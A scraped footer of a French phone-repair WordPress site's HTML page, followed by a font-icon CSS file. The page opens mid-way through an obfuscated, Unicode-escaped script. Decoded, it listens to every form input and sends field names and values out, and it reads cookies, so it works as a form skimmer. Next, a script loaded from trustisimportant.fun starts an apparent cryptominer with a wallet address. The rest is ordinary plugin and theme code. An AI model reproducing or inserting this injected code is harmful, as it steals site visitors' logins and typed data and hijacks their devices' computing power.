0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f15afd19c2',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://callade-mobility.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div id="trx_addons_login_popup" class="trx_addons_popup trx_addons_tabs mfp-hide">
	<ul class="trx_addons_tabs_titles"><li class="trx_addons_tabs_title trx_addons_tabs_title_login">
			<a href="#trx_addons_login_content">
				<i class="trx_addons_icon-lock-open"></i>			
				Login			</a>
		</li><li class="trx_addons_tabs_title trx_addons_tabs_title_register" data-disabled="true">
			<a href="#trx_addons_register_content">
				<i class="trx_addons_icon-user-plus"></i>			
				Register			</a>
		</li></ul>	<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
		<div>
			<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
				<form class="trx_addons_popup_form trx_addons_popup_form_login sc_input_hover_iconed" action="https://callade-mobility.com/wp-login.php" method="post" name="trx_addons_login_form">
                    <input type="hidden" id="login_redirect_to" name="redirect_to" value="/what-to-do-if-your-phone-wont-switch-on/?rnd=2131827181">
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
						<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_435520856"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span></span></label>					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
						<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_644884024"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span></span></label>					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_remember">
						<a href="https://callade-mobility.com/my-account/lost-password/" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme"><label for="rememberme"> Remember me</label>
					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
						<input type="submit" class="submit_button" value="Login">
					</div>
					<div class="trx_addons_message_box sc_form_result"></div>
				</form>
			</div>
		</div>
			</div></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://callade-mobility.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://callade-mobility.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/callade-mobility.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4" id="booked-functions-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/callade-mobility.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.4.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/callade-mobility.com\/wp-admin\/admin-ajax.php","ajax_nonce":"527c2ddf1e","site_url":"https:\/\/callade-mobility.com","post_id":"66","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/callade-mobility.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/callade-mobility.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/callade-mobility.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/callade-mobility.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.4.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/callade-mobility.com\/wp-admin\/admin-ajax.php","ajaxNonce":"fcb6a23049","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1726081657" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="fixteam-init-js-extra">
/* <![CDATA[ */
var FIXTEAM_STORAGE = {"ajax_url":"https:\/\/callade-mobility.com\/wp-admin\/admin-ajax.php","ajax_nonce":"527c2ddf1e","site_url":"https:\/\/callade-mobility.com","theme_url":"https:\/\/callade-mobility.com\/wp-content\/themes\/fixteam","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#ea5907","button_hover":"default","stretch_tabs_area":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/themes/fixteam/js/__scripts.js" id="fixteam-init-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 14:53:07 -->

--- FILE ---
content_type: text/css
request_url: https://callade-mobility.com/wp-content/themes/fixteam/css/font-icons/css/fontello-embedded.css
body_size: 217649
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?35465697');
  src: url('../font/fontello.eot?35465697#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?35465697#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?35465697#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
